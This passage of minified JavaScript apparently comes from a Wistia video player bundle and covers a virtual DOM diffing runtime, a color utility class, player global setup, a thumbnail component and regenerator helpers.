N;if(et>(gt?1:0)){for(rt=N-1,J=N+1;rt>=0||J<E.length;)if((ct=E[lt=rt>=0?rt--:J++])!=null&&(2&ct.__u)==0&&_t==ct.key&&yt==ct.type)return lt}return-1}function W(_,E,N){E[0]=="-"?_.setProperty(E,N??""):_[E]=N==null?"":typeof N!="number"||l.test(E)?N:N+"px"}function H(_,E,N,et,rt){var J,lt;t:if(E=="style")if(typeof N=="string")_.style.cssText=N;else{if(typeof et=="string"&&(_.style.cssText=et=""),et)for(E in et)N&&E in N||W(_.style,E,"");if(N)for(E in N)et&&N[E]==et[E]||W(_.style,E,N[E])}else if(E[0]=="o"&&E[1]=="n")J=E!=(E=E.replace(c,"$1")),lt=E.toLowerCase(),E=lt in _||E=="onFocusOut"||E=="onFocusIn"?lt.slice(2):E.slice(2),_.l||(_.l={}),_.l[E+J]=N,N?et?N.u=et.u:(N.u=v,_.addEventListener(E,J?D:M,J)):_.removeEventListener(E,J?D:M,J);else{if(rt=="http://www.w3.org/2000/svg")E=E.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(E!="width"&&E!="height"&&E!="href"&&E!="list"&&E!="form"&&E!="tabIndex"&&E!="download"&&E!="rowSpan"&&E!="colSpan"&&E!="role"&&E!="popover"&&E in _)try{_[E]=N??"";break t}catch{}typeof N=="function"||(N==null||N===!1&&E[4]!="-"?_.removeAttribute(E):_.setAttribute(E,E=="popover"&&N==1?"":N))}}function ut(_){return function(E){if(this.l){var N=this.l[E.type+_];if(E.t==null)E.t=v++;else if(E.t<N.u)return;return N(n.event?n.event(E):E)}}}function tt(_,E,N,et,rt,J,lt,_t,yt,ct){var gt,Q,V,F,K,ot,dt,ft,mt,Pt,Dt,Ut,Nt,zt,Jt,Gt,Ft,jt=E.type;if(E.constructor!=null)return null;128&N.__u&&(yt=!!(32&N.__u),J=[_t=E.__e=N.__e]),(gt=n.__b)&&gt(E);t:if(typeof jt=="function")try{if(ft=E.props,mt="prototype"in jt&&jt.prototype.render,Pt=(gt=jt.contextType)&&et[gt.__c],Dt=gt?Pt?Pt.props.value:gt.__:et,N.__c?dt=(Q=E.__c=N.__c).__=Q.__E:(mt?E.__c=Q=new jt(ft,Dt):(E.__c=Q=new G(ft,Dt),Q.constructor=jt,Q.render=vt),Pt&&Pt.sub(Q),Q.props=ft,Q.state||(Q.state={}),Q.context=Dt,Q.__n=et,V=Q.__d=!0,Q.__h=[],Q._sb=[]),mt&&Q.__s==null&&(Q.__s=Q.state),mt&&jt.getDerivedStateFromProps!=null&&(Q.__s==Q.state&&(Q.__s=d({},Q.__s)),d(Q.__s,jt.getDerivedStateFromProps(ft,Q.__s))),F=Q.props,K=Q.state,Q.__v=E,V)mt&&jt.getDerivedStateFromProps==null&&Q.componentWillMount!=null&&Q.componentWillMount(),mt&&Q.componentDidMount!=null&&Q.__h.push(Q.componentDidMount);else{if(mt&&jt.getDerivedStateFromProps==null&&ft!==F&&Q.componentWillReceiveProps!=null&&Q.componentWillReceiveProps(ft,Dt),!Q.__e&&Q.shouldComponentUpdate!=null&&Q.shouldComponentUpdate(ft,Q.__s,Dt)===!1||E.__v==N.__v){for(E.__v!=N.__v&&(Q.props=ft,Q.state=Q.__s,Q.__d=!1),E.__e=N.__e,E.__k=N.__k,E.__k.some(function(xt){xt&&(xt.__=E)}),Ut=0;Ut<Q._sb.length;Ut++)Q.__h.push(Q._sb[Ut]);Q._sb=[],Q.__h.length&&lt.push(Q);break t}Q.componentWillUpdate!=null&&Q.componentWillUpdate(ft,Q.__s,Dt),mt&&Q.componentDidUpdate!=null&&Q.__h.push(function(){Q.componentDidUpdate(F,K,ot)})}if(Q.context=Dt,Q.props=ft,Q.__P=_,Q.__e=!1,Nt=n.__r,zt=0,mt){for(Q.state=Q.__s,Q.__d=!1,Nt&&Nt(E),gt=Q.render(Q.props,Q.state,Q.context),Jt=0;Jt<Q._sb.length;Jt++)Q.__h.push(Q._sb[Jt]);Q._sb=[]}else do Q.__d=!1,Nt&&Nt(E),gt=Q.render(Q.props,Q.state,Q.context),Q.state=Q.__s;while(Q.__d&&++zt<25);Q.state=Q.__s,Q.getChildContext!=null&&(et=d(d({},et),Q.getChildContext())),mt&&!V&&Q.getSnapshotBeforeUpdate!=null&&(ot=Q.getSnapshotBeforeUpdate(F,K)),Gt=gt,gt!=null&&gt.type===R&&gt.key==null&&(Gt=q(gt.props.children)),_t=B(_,i(Gt)?Gt:[Gt],E,N,et,rt,J,lt,_t,yt,ct),Q.base=E.__e,E.__u&=-161,Q.__h.length&&lt.push(Q),dt&&(Q.__E=Q.__=null)}catch(xt){if(E.__v=null,yt||J!=null)if(xt.then){for(E.__u|=yt?160:128;_t&&_t.nodeType==8&&_t.nextSibling;)_t=_t.nextSibling;J[J.indexOf(_t)]=null,E.__e=_t}else{for(Ft=J.length;Ft--;)g(J[Ft]);S(E)}else E.__e=N.__e,E.__k=N.__k,xt.then||S(E);n.__e(xt,E,N)}else J==null&&E.__v==N.__v?(E.__k=N.__k,E.__e=N.__e):_t=E.__e=z(N.__e,E,N,et,rt,J,lt,yt,ct);return(gt=n.diffed)&&gt(E),128&E.__u?void 0:_t}function S(_){_&&_.__c&&(_.__c.__e=!0),_&&_.__k&&_.__k.forEach(S)}function $(_,E,N){for(var et=0;et<N.length;et++)nt(N[et],N[++et],N[++et]);n.__c&&n.__c(E,_),_.some(function(rt){try{_=rt.__h,rt.__h=[],_.some(function(J){J.call(rt)})}catch(J){n.__e(J,rt.__v)}})}function q(_){return typeof _!="object"||_==null||_.__b&&_.__b>0?_:i(_)?_.map(q):d({},_)}function z(_,E,N,et,rt,J,lt,_t,yt){var ct,gt,Q,V,F,K,ot,dt=N.props,ft=E.props,mt=E.type;if(mt=="svg"?rt="http://www.w3.org/2000/svg":mt=="math"?rt="http://www.w3.org/1998/Math/MathML":rt||(rt="http://www.w3.org/1999/xhtml"),J!=null){for(ct=0;ct<J.length;ct++)if((F=J[ct])&&"setAttribute"in F==!!mt&&(mt?F.localName==mt:F.nodeType==3)){_=F,J[ct]=null;break}}if(_==null){if(mt==null)return document.createTextNode(ft);_=document.createElementNS(rt,mt,ft.is&&ft),_t&&(n.__m&&n.__m(E,J),_t=!1),J=null}if(mt==null)dt===ft||_t&&_.data==ft||(_.data=ft);else{if(J=J&&t.call(_.childNodes),dt=N.props||L,!_t&&J!=null)for(dt={},ct=0;ct<_.attributes.length;ct++)dt[(F=_.attributes[ct]).name]=F.value;for(ct in dt)if(F=dt[ct],ct!="children"){if(ct=="dangerouslySetInnerHTML")Q=F;else if(!(ct in ft)){if(ct=="value"&&"defaultValue"in ft||ct=="checked"&&"defaultChecked"in ft)continue;H(_,ct,null,F,rt)}}for(ct in ft)F=ft[ct],ct=="children"?V=F:ct=="dangerouslySetInnerHTML"?gt=F:ct=="value"?K=F:ct=="checked"?ot=F:_t&&typeof F!="function"||dt[ct]===F||H(_,ct,F,dt[ct],rt);if(gt)_t||Q&&(gt.__html==Q.__html||gt.__html==_.innerHTML)||(_.innerHTML=gt.__html),E.__k=[];else if(Q&&(_.innerHTML=""),B(E.type=="template"?_.content:_,i(V)?V:[V],E,N,et,mt=="foreignObject"?"http://www.w3.org/1999/xhtml":rt,J,lt,J?J[0]:N.__k&&it(N,0),_t,yt),J!=null)for(ct=J.length;ct--;)g(J[ct]);_t||(ct="value",mt=="progress"&&K==null?_.removeAttribute("value"):K!=null&&(K!==_[ct]||mt=="progress"&&!K||mt=="option"&&K!=dt[ct])&&H(_,ct,K,dt[ct],rt),ct="checked",ot!=null&&ot!=_[ct]&&H(_,ct,ot,dt[ct],rt))}return _}function nt(_,E,N){try{if(typeof _=="function"){var et=typeof _.__u=="function";et&&_.__u(),et&&E==null||(_.__u=_(E))}else _.current=E}catch(rt){n.__e(rt,N)}}function at(_,E,N){var et,rt;if(n.unmount&&n.unmount(_),(et=_.ref)&&(et.current&&et.current!=_.__e||nt(et,null,E)),(et=_.__c)!=null){if(et.componentWillUnmount)try{et.componentWillUnmount()}catch(J){n.__e(J,E)}et.base=et.__P=null}if(et=_.__k)for(rt=0;rt<et.length;rt++)et[rt]&&at(et[rt],E,N||typeof _.type!="function");N||g(_.__e),_.__c=_.__=_.__e=void 0}function vt(_,E,N){return this.constructor(_,N)}function st(_,E,N){var et,rt,J,lt;E==document&&(E=document.documentElement),n.__&&n.__(_,E),rt=(et=typeof N=="function")?null:N&&N.__k||E.__k,J=[],lt=[],tt(E,_=(!et&&N||E).__k=p(R,null,[_]),rt||L,L,E.namespaceURI,!et&&N?[N]:rt?null:E.firstChild?t.call(E.childNodes):null,J,!et&&N?N:rt?rt.__e:E.firstChild,et,lt),$(J,_,lt)}function Z(_){function E(N){var et,rt;return this.getChildContext||(et=new Set,(rt={})[E.__c]=this,this.getChildContext=function(){return rt},this.componentWillUnmount=function(){et=null},this.shouldComponentUpdate=function(J){this.props.value!=J.value&&et.forEach(function(lt){lt.__e=!0,C(lt)})},this.sub=function(J){et.add(J);var lt=J.componentWillUnmount;J.componentWillUnmount=function(){et&&et.delete(J),lt&&lt.call(J)}}),N.children}return E.__c="__cC"+j++,E.__=_,E.Provider=E.__l=(E.Consumer=function(N,et){return N.children(et)}).contextType=E,E}t=m.slice,n={__e:function(_,E,N,et){for(var rt,J,lt;E=E.__;)if((rt=E.__c)&&!rt.__)try{if((J=rt.constructor)&&J.getDerivedStateFromError!=null&&(rt.setState(J.getDerivedStateFromError(_)),lt=rt.__d),rt.componentDidCatch!=null&&(rt.componentDidCatch(_,et||{}),lt=rt.__d),lt)return rt.__E=rt}catch(_t){_=_t}throw _}},r=0,G.prototype.setState=function(_,E){var N;N=this.__s!=null&&this.__s!=this.state?this.__s:this.__s=d({},this.state),typeof _=="function"&&(_=_(d({},N),this.props)),_&&d(N,_),_!=null&&this.__v&&(E&&this._sb.push(E),C(this))},G.prototype.forceUpdate=function(_){this.__v&&(this.__e=!0,_&&this.__h.push(_),C(this))},G.prototype.render=R,s=[],A=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=function(_,E){return _.__v.__b-E.__v.__b},O.__r=0,c=/(PointerCapture)$|Capture$/i,v=0,M=ut(!1),D=ut(!0),j=0}),5393:((h,u,e)=>{e.d(u,{H:()=>t});var t=function(){var r;return((r=window.FreshUrl)===null||r===void 0?void 0:r.originalUrl)!=null?window.FreshUrl.originalUrl:window.top===window.self?window.location.href||"":document.referrer||""}}),5417:((h,u,e)=>{e.d(u,{Q1:()=>L});var t=e(998);function n(m,l){if(!(m instanceof l))throw new TypeError("Cannot call a class as a function")}function r(m,l){for(var i=0;i<l.length;i++){var d=l[i];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(m,f(d.key),d)}}function s(m,l,i){return l&&r(m.prototype,l),Object.defineProperty(m,"prototype",{writable:!1}),m}function f(m){var l=A(m,"string");return typeof l=="symbol"?l:l+""}function A(m,l){if(typeof m!="object"||!m)return m;var i=m[Symbol.toPrimitive];if(i!==void 0){var d=i.call(m,l);if(typeof d!="object")return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(m)}var o=/^#?([0-9a-f]{3,4}|[0-9a-f]{6,8})$/i,c=/^rgba?\((\d{1,3}(?:\.\d+)?%?),\s*(\d{1,3}(?:\.\d+)?%?),\s*(\d{1,3}(?:\.\d+)?%?)(?:,\s*([01]?\.?\d*))?\)$/,v=/^\d+(\.\d+)*%$/,M=/([0-9a-f])/gi,D=function(l){return v.test(l)?parseFloat(l)*2.55:l},j=function(l,i,d){return d<0&&(d+=1),d>1&&(d-=1),d<1/6?l+(i-l)*6*d:d<1/2?i:d<2/3?l+(i-l)*(2/3-d)*6:l},L=(function(){function m(l){n(this,m),l instanceof m?(this.r=l.r,this.g=l.g,this.b=l.b,this.a=l.a):l?this.parse(l):(this.r=this.g=this.b=0,this.a=1)}return s(m,[{key:"parse",value:function(i){if(Array.isArray(i)){var d;this.r=i[0],this.g=i[1],this.b=i[2],this.a=(d=i[3])!==null&&d!==void 0?d:1}else if(o.test(i)){i=String(i);var g=i.replace(/^#/,"");(g.length===3||g.length===4)&&(g=g.replace(M,"$1$1")),this.r=parseInt(g.substr(0,2),16),this.g=parseInt(g.substr(2,2),16),this.b=parseInt(g.substr(4,2),16),g.length===8?this.a=parseInt(g.substr(6,2),16)/255:this.a=1}else if(c.test(i)){i=String(i);var p=i.match(c);this.r=parseFloat(D(p[1])),this.g=parseFloat(D(p[2])),this.b=parseFloat(D(p[3])),p[4]?this.a=parseFloat(p[4]):this.a=1}return this}},{key:"clone",value:function(){return new m(this)}},{key:"_hslFromRgb",value:function(){var i=(0,t.K6)([this.r,this.g,this.b]),d=i.hue,g=i.saturation,p=i.lightness;return this._h=d,this._s=g,this._l=p,this}},{key:"_rgbFromHsl",value:function(){var i=this._h/360,d=this._s/100,g=this._l/100,p=g<.5?g*(1+d):g+d-g*d,b=2*g-p;return this.r=j(b,p,i+1/3)*255,this.g=j(b,p,i)*255,this.b=j(b,p,i-1/3)*255,this}},{key:"blendChannel",value:function(i,d,g,p){return p?(this[i]=Math.sqrt(Math.pow(this[i],2)*(1-g)+Math.pow(d,2)*g),this):(this[i]=g*d+(1-g)*this[i],this)}},{key:"blend",value:function(i,d,g){return i=new m(i),this.blendChannel("r",i.r,d,g),this.blendChannel("g",i.g,d,g),this.blendChannel("b",i.b,d,g),this}},{key:"getContrastRatio",value:function(i){return Number.parseFloat((0,t.bJ)(this.toHexWithHash(),new m(i).toHexWithHash()).toFixed(1))}},{key:"hasAccessibleContrast",value:function(i,d){return this.getContrastRatio(i)>=t.s1[d]}},{key:"hue",value:function(){return this._hslFromRgb(),this._h}},{key:"lightenChannel",value:function(i,d){return this[i]+=d,this[i]<0?this[i]=0:this[i]>255&&(this[i]=255),this}},{key:"lighten",value:function(i){return this.looksLikePercent(i)?this.lightness(this.lightness()+parseFloat(i)):(this.lightenChannel("r",i),this.lightenChannel("g",i),this.lightenChannel("b",i)),this}},{key:"darken",value:function(i){return typeof i=="string"?this.lighten("-".concat(i)):this.lighten(-i)}},{key:"looksLikePercent",value:function(i){return/^-?\d+(\.\d+)?%$/.test(i)}},{key:"lightness",value:function(i){return this._hslFromRgb(),i!=null?(this._l=Math.max(0,Math.min(100,i)),this._rgbFromHsl(),this):this._l}},{key:"saturation",value:function(i){return this._hslFromRgb(),i!=null?(this._s=Math.max(0,Math.min(100,i)),this._rgbFromHsl(),this):this._s}},{key:"setHue",value:function(i){if(this._hslFromRgb(),i!=null)return this._h=Math.max(0,Math.min(360,i)),this._rgbFromHsl(),this}},{key:"shade",value:function(i,d){return this.blend("#000000",i,d)}},{key:"grayLevel",value:function(){return(.299*this.r+.587*this.g+.114*this.b)/255}},{key:"tint",value:function(i,d){return this.blend("#ffffff",i,d)}},{key:"whiteLevel",value:function(){return Math.min(Math.min(this.r,this.g),this.b)}},{key:"getRelativeLuminance",value:function(){var i=function(R){var G=R*.003921569;return G<=.03928?G/12.92:Math.pow((G+.055)/1.055,2.4)},d=i(this.r),g=i(this.g),p=i(this.b);return Math.min(.2126*d+.7152*g+.0722*p,1)}},{key:"isDark",value:function(i){return i?this.getRelativeLuminance()<.15:this.grayLevel()<=.4}},{key:"isLight",value:function(i){return i?this.getRelativeLuminance()>=.8:this.grayLevel()>.4}},{key:"isGrayscale",value:function(){return this.r===this.g&&this.g===this.b}},{key:"distanceFrom",value:function(i){return Math.sqrt(Math.pow(this.r-i.r,2)+Math.pow(this.g-i.g,2)+Math.pow(this.b-i.b,2))}},{key:"channelDominance",value:function(){var i=this;return["r","g","b"].sort(function(d,g){return i[g]-i[d]})}},{key:"alpha",value:function(i){return i!=null?(this.a=i,this):this.a}},{key:"red",value:function(i){return i!=null?(this.r=i,this):this.r}},{key:"green",value:function(i){return i!=null?(this.g=i,this):this.g}},{key:"blue",value:function(i){return i!=null?(this.b=i,this):this.b}},{key:"toHex",value:function(){var i=Math.round(this.r).toString(16),d=Math.round(this.g).toString(16),g=Math.round(this.b).toString(16);return i.length===1&&(i="0".concat(i)),d.length===1&&(d="0".concat(d)),g.length===1&&(g="0".concat(g)),"".concat(i).concat(d).concat(g)}},{key:"toHexWithAlpha",value:function(){var i=Math.round(this.a*255).toString(16);return i.length===1&&(i="0".concat(i)),"".concat(i).concat(this.toHex())}},{key:"toHexWithHash",value:function(){return"#".concat(this.toHex())}},{key:"toRgb",value:function(){return"rgb(".concat(Math.round(this.r),",").concat(Math.round(this.g),",").concat(Math.round(this.b),")")}},{key:"toRgba",value:function(){return"rgba(".concat(Math.round(this.r),",").concat(Math.round(this.g),",").concat(Math.round(this.b),",").concat(this.a,")")}},{key:"toRgbaOrHex",value:function(){return this.toRgba()}},{key:"toPercent",value:function(){return"rgba(".concat(this.r/255*100,"%,").concat(this.g/255*100,"%,").concat(this.b/255*100,"%,").concat(this.a,")")}},{key:"toIeGradient",value:function(){return"progid:DXImageTransform.Microsoft.gradient(startColorStr='#".concat(this.toHexWithAlpha(),"', endColorStr='#").concat(this.toHexWithAlpha(),"')")}},{key:"toString",value:function(){return this.toPercent()}}])})()}),5509:((h,u,e)=>{e.d(u,{s:()=>z});var t=e(8176),n,r,s,f,A,o,c,v,M,D,j,L,m,l,i,d,g,p,b,R,G,it,I,C,O,B,k,T,P,W,H,ut,tt,S,$,q=function(nt,at){if(typeof nt>"u"||nt===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(nt),at)};(n=t.z.Wistia)!==null&&n!==void 0||(t.z.Wistia={}),(s=(r=t.z.Wistia)._destructors)!==null&&s!==void 0||(r._destructors={}),(A=(f=t.z.Wistia)._initializers)!==null&&A!==void 0||(f._initializers={}),(c=(o=t.z.Wistia)._remoteData)!==null&&c!==void 0||(o._remoteData=new Map),(M=(v=t.z.Wistia).api)!==null&&M!==void 0||(v.api=function(){return console.error("Accessed Wistia.api() before it was initialized"),null}),(j=(D=t.z.Wistia).defineControl)!==null&&j!==void 0||(D.defineControl=function(){return console.error("Accessed Wistia.defineControl() before it was initialized"),null}),(m=(L=t.z.Wistia).EventShepherdManager)!==null&&m!==void 0||(L.EventShepherdManager={}),(i=(l=t.z.Wistia).mixin)!==null&&i!==void 0||(l.mixin=function(nt){var at=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};Object.keys(at).forEach(function(vt){q(at,vt)&&(nt[vt]=at[vt])})}),(g=(d=t.z.Wistia).playlistMethods)!==null&&g!==void 0||(d.playlistMethods=new Map),(b=(p=t.z.Wistia).PublicApi)!==null&&b!==void 0||(p.PublicApi=null),(G=(R=t.z.Wistia).uncacheMedia)!==null&&G!==void 0||(R.uncacheMedia=function(){return console.error("Accessed Wistia.uncacheMedia() before it was initialized"),null}),(I=(it=t.z.Wistia).VisitorKey)!==null&&I!==void 0||(it.VisitorKey=null),(O=(C=t.z.Wistia).visitorKey)!==null&&O!==void 0||(C.visitorKey=null),(k=(B=t.z.Wistia).wistia)!==null&&k!==void 0||(B.wistia=void 0),(P=(T=t.z.Wistia)._liveStreamEventDataPromises)!==null&&P!==void 0||(T._liveStreamEventDataPromises={}),(H=(W=t.z.Wistia)._mediaDataPromises)!==null&&H!==void 0||(W._mediaDataPromises={}),(tt=(ut=t.z.Wistia)._liveStreamPollingPromises)!==null&&tt!==void 0||(ut._liveStreamPollingPromises={}),($=(S=t.z.Wistia).first)!==null&&$!==void 0||(S.first=function(){var nt;return(nt=t.z.Wistia.api())!==null&&nt!==void 0?nt:document.querySelector("wistia-player")});var z=t.z.Wistia}),5510:((h,u,e)=>{e.d(u,{bp:()=>s}),e(6637);var t=e(3997),n=function(){return(0,t.m)("video")===void 0?[]:Object.values((0,t.m)("video"))},r=function(){return(0,t.m)("iframe_api")===void 0?[]:Object.values((0,t.m)("iframe_api"))},s=function(){return n().concat(r())}}),5819:((h,u,e)=>{e.d(u,{V:()=>g});var t=e(4635),n=e(5181),r=e(731),s=e(7715),f=e(4730);function A(p,b){if(!(p instanceof b))throw new TypeError("Cannot call a class as a function")}function o(p,b){for(var R=0;R<b.length;R++){var G=b[R];G.enumerable=G.enumerable||!1,G.configurable=!0,"value"in G&&(G.writable=!0),Object.defineProperty(p,v(G.key),G)}}function c(p,b,R){return b&&o(p.prototype,b),Object.defineProperty(p,"prototype",{writable:!1}),p}function v(p){var b=M(p,"string");return typeof b=="symbol"?b:b+""}function M(p,b){if(typeof p!="object"||!p)return p;var R=p[Symbol.toPrimitive];if(R!==void 0){var G=R.call(p,b);if(typeof G!="object")return G;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(p)}function D(p,b,R){return b=l(b),j(p,m()?Reflect.construct(b,R||[],l(p).constructor):b.apply(p,R))}function j(p,b){if(b&&(typeof b=="object"||typeof b=="function"))return b;if(b!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return L(p)}function L(p){if(p===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return p}function m(){try{var p=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(m=function(){return!!p})()}function l(p){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(b){return b.__proto__||Object.getPrototypeOf(b)},l(p)}function i(p,b){if(typeof b!="function"&&b!==null)throw new TypeError("Super expression must either be null or a function");p.prototype=Object.create(b&&b.prototype,{constructor:{value:p,writable:!0,configurable:!0}}),Object.defineProperty(p,"prototype",{writable:!1}),b&&d(p,b)}function d(p,b){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(R,G){return R.__proto__=G,R},d(p,b)}(0,f.Oj)("en-US",{THUMBNAIL_VIDEO_THUMBNAIL:"Video Thumbnail"});var g=(function(p){function b(R){var G;return A(this,b),G=D(this,b,[R]),G.initialState=G.state={isLoaded:!1,isDisplaying:!1},G.onDisplay=G.props.onDisplay,G}return i(b,p),c(b,[{key:"componentWillReceiveProps",value:function(G){G.images!==this.props.images&&(this._sortedImages=null,this.setState({isLoaded:!1,isDisplaying:!1})),!this.onDisplay&&G.onDisplay&&(this.onDisplay=G.onDisplay)}},{key:"render",value:function(){var G=this,it=this.props.thumbnailAltText!==void 0?this.props.thumbnailAltText:this.translate("VIDEO_THUMBNAIL");return(0,n.h)("div",{style:this.wrapperStyle(),class:"w-css-reset"},(0,n.h)("img",{class:"w-css-reset",srcset:this.props.images.length>1?this.srcSet():null,src:this.bestSrc(),style:this.imgStyle(),alt:it,ref:function(C){return G.imgElem=C},"aria-hidden":this.props.ariaHidden?"true":null}))}},{key:"translate",value:function(G){return(0,f.sC)(this.props.playerLanguage,"THUMBNAIL_".concat(G))}},{key:"componentDidMount",value:function(){this.setStateBasedOnImgStatus(),this.maybeCallOnDisplay(this.initialState)}},{key:"componentDidUpdate",value:function(G,it){this.setStateBasedOnImgStatus(),this.maybeCallOnDisplay(it)}},{key:"maybeCallOnDisplay",value:function(){this.onDisplay&&this.state.isDisplaying&&!this.calledOnDisplay&&(this.calledOnDisplay=!0,this.onDisplay())}},{key:"setStateBasedOnImgStatus",value:function(){var G=this,it=this.state,I=this.imgElem;it.isLoaded||(I.onload||(I.onload=function(){(0,s.lj)(I)&&G.setState({isLoaded:!0,isDisplaying:!0})}),I.complete&&this.setState({isLoaded:!0,isDisplaying:!0}))}},{key:"wrapperStyle",value:function(){var G=this.state.isDisplaying&&this.props.isVisible;return(0,r.kp)({},this.props.wrapperStyle,{display:this.state.isLoaded&&!G?"none":"block"})}},{key:"baseStyle",value:function(){var G=this.props.fitStrategy;return G==="cover"?this.coverStyle():G==="contain"?this.containStyle():G==="fill"?this.fillStyle():G==="naturalHeight"?this.naturalHeightStyle():this.containStyle()}},{key:"imgStyle",value:function(){var G=this.state.isDisplaying&&this.props.isVisible;return(0,r.kp)(this.baseStyle(),{clip:G?"auto":"rect(0,0,0,0)",display:this.state.isLoaded&&!G?"none":"block",borderRadius:"".concat(this.props.playerBorderRadius,"px")})}},{key:"containStyle",value:function(){return{backgroundColor:this.props.backgroundColor||"#000",height:"100%",objectFit:"contain",position:"absolute",width:"100%",top:0,left:0}}},{key:"coverStyle",value:function(){return{height:"100%",objectFit:"cover",position:"absolute",width:"100%"}}},{key:"fillStyle",value:function(){return{height:"100%",objectFit:"fill",position:"absolute",width:"100%"}}},{key:"naturalHeightStyle",value:function(){return{width:"100%",position:"relative"}}},{key:"bestSrc",value:function(){return(0,t.cd)(this.props.images,{videoWidth:this.props.videoWidth,videoHeight:this.props.videoHeight}).url}},{key:"srcSet",value:function(){var G=this.sortedImages();return G.length===0&&(G=[(0,t.YG)(this.props.videoWidth,this.props.videoHeight)]),G.map(function(it){return"".concat(it.url," ").concat(it.width,"w")}).join(", ")}},{key:"sortedImages",value:function(){return this._sortedImages?this._sortedImages:(this._sortedImages=(0,t.eZ)(this.props.images),this._sortedImages)}},{key:"stretchLimit",value:function(){var G=this.props.stretchLimit;return G??10}}])})(n.uA)}),5833:((h,u,e)=>{e.d(u,{n:()=>T});var t=e(5509),n=e(159),r=e(1885),s=e(5857),f=e(3917),A=e(3411),o=e(959),c=e(731),v=e(3065);function M(P,W){return l(P)||m(P,W)||j(P,W)||D()}function D(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function j(P,W){if(P){if(typeof P=="string")return L(P,W);var H={}.toString.call(P).slice(8,-1);return H==="Object"&&P.constructor&&(H=P.constructor.name),H==="Map"||H==="Set"?Array.from(P):H==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(H)?L(P,W):void 0}}function L(P,W){(W==null||W>P.length)&&(W=P.length);for(var H=0,ut=Array(W);H<W;H++)ut[H]=P[H];return ut}function m(P,W){var H=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(H!=null){var ut,tt,S,$,q=[],z=!0,nt=!1;try{if(S=(H=H.call(P)).next,W!==0)for(;!(z=(ut=S.call(H)).done)&&(q.push(ut.value),q.length!==W);z=!0);}catch(at){nt=!0,tt=at}finally{try{if(!z&&H.return!=null&&($=H.return(),Object($)!==$))return}finally{if(nt)throw tt}}return q}}function l(P){if(Array.isArray(P))return P}function i(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var P,W,H=typeof Symbol=="function"?Symbol:{},ut=H.iterator||"@@iterator",tt=H.toStringTag||"@@toStringTag";function S(Z,_,E,N){var et=_&&_.prototype instanceof q?_:q,rt=Object.create(et.prototype);return d(rt,"_invoke",(function(J,lt,_t){var yt,ct,gt,Q=0,V=_t||[],F=!1,K={p:0,n:0,v:P,a:ot,f:ot.bind(P,4),d:function(ft,mt){return yt=ft,ct=0,gt=P,K.n=mt,$}};function ot(dt,ft){for(ct=dt,gt=ft,W=0;!F&&Q&&!mt&&W<V.length;W++){var mt,Pt=V[W],Dt=K.p,Ut=Pt[2];dt>3?(mt=Ut===ft)&&(gt=Pt[(ct=Pt[4])?5:(ct=3,3)],Pt[4]=Pt[5]=P):Pt[0]<=Dt&&((mt=dt<2&&Dt<Pt[1])?(ct=0,K.v=ft,K.n=Pt[1]):Dt<Ut&&(mt=dt<3||Pt[0]>ft||ft>Ut)&&(Pt[4]=dt,Pt[5]=ft,K.n=Ut,ct=0))}if(mt||dt>1)return $;throw F=!0,ft}return function(dt,ft,mt){if(Q>1)throw TypeError("Generator is already running");for(F&&ft===1&&ot(ft,mt),ct=ft,gt=mt;(W=ct<2?P:gt)||!F;){yt||(ct?ct<3?(ct>1&&(K.n=-1),ot(ct,gt)):K.n=gt:K.v=gt);try{if(Q=2,yt){if(ct||(dt="next"),W=yt[dt]){if(!(W=W.call(yt,gt)))throw TypeError("iterator result is not an object");if(!W.done)return W;gt=W.value,ct<2&&(ct=0)}else ct===1&&(W=yt.return)&&W.call(yt),ct<2&&(gt=TypeError("The iterator does not provide a '"+dt+"' method"),ct=1);yt=P}else if((W=(F=K.n<0)?gt:J.call(lt,K))!==$)break}catch(Pt){yt=P,ct=1,gt=Pt}finally{Q=1}}return{value:W,done:F}}})(Z,E,N),!0),rt}var $={};function q(){}function z(){}function nt(){}W=Object.getPrototypeOf;var at=[][ut]?W(W([][ut]())):(d(W={},ut,function(){return this}),W),vt=nt.prototype=q.prototype=Object.create(at);function st(Z){return Object.setPrototypeOf?Object.setPrototypeOf(Z,nt):(Z.__proto__=nt,d(Z,tt,"GeneratorFunction")),Z.prototype=Object.create(vt),Z}return z.prototype=nt,d(vt,"constructor",nt),d(nt,"constructor",z),z.displayName="GeneratorFunction",d(nt,tt,"GeneratorFunction"),d(vt),d(vt,tt,"Generator"),d(vt,ut,function(){return this}),d(vt,"toString",function(){return"[object Generator]"}),(i=function(){return{w:S,m:st}})()}function d(P,W,H,ut){var tt=Object.defineProperty;try{tt({},"",{})}catch{tt=0}d=function($,q,z,nt){if(q)tt?tt($,q,{value:z,enumerable:!nt,configurable:!nt,writable:!nt}):$[q]=z;else{var at=function(st,Z){d($,st,function(_){return this._invoke(st,Z,_)})};at("next",0),at("throw",1),at("return",2)}},d(P,W,H,ut)}function g(P,W,H,ut,tt,S,$){try{var q=P[S]($),z=q.value}catch(nt){return void H(nt)}q.done?W(z):Promise.resolve(z).then(ut,tt)}function p(P){return function(){var W=this,H=arguments;return new Promise(function(ut,tt){var S=P.apply(W,H);function $(z){g(S,ut,tt,$,q,"next",z)}function q(z){g(S,ut,tt,$,q,"throw",z)}$(void 0)})}}var b=15,R=3e4,G=15e3,it=function(W){var H=arguments.length>1&&arguments[1]!==void 